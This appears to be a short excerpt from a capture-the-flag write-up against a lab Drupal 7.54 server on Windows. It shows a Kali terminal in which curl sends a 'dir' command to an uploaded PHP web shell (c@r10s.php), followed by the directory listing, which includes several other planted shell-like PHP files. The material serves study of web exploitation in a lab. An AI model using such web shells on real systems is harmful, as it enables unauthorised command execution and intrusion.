 ┌──(f4th3rl0s㉿kali)-[/tmp]
└─$ curl -ks 'http://10.10.10.9/c@r10s.php' --data-urlencode 'cmd=dir'
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
30/07/2024 03:36 <DIR> .
30/07/2024 03:36 <DIR> ..
19/03/2017 01:42 317 .editorconfig
19/03/2017 01:42 174 .gitignore
19/03/2017 01:42 5.969 .htaccess
19/03/2017 01:42 6.604 authorize.php
30/07/2024 03:36 39 c@r10s.php
30/07/2024 06:25 36 cashmoney.php
19/03/2017 01:42 110.781 CHANGELOG.txt
19/03/2017 01:42 1.481 COPYRIGHT.txt
19/03/2017 01:42 720 cron.php
30/07/2024 06:29 255 dogma.php
19/03/2017 01:43 <DIR> includes
19/03/2017 01:42 529 index.php
19/03/2017 01:42 1.717 INSTALL.mysql.txt
19/03/2017 01:42 1.874 INSTALL.pgsql.txt
19/03/2017 01:42 703 install.php
19/03/2017 01:42 1.298 INSTALL.sqlite.txt
19/03/2017 01:42 17.995 INSTALL.txt
30/07/2024 06:23 255 ippsec.php
19/03/2017 01:42 18.092 LICENSE.txt
19/03/2017 01:42 8.710 MAINTAINERS.txt